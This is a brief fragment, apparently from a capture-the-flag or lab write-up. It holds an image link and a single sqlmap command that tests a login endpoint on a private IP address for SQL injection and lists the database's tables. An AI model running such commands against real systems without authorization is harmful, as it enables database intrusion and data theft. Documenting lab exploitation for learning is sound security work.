 sqlmap -u 'http://10.81.140.110/ai/includes/user_login?email=test&password=test' --level=5 -D ai --tables
